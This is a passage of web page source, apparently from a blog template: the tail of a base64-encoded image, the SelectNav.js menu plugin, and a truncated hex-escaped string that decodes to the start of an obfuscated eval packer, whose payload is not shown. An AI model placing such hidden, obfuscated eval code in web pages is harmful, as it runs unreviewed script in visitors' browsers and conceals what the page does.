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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x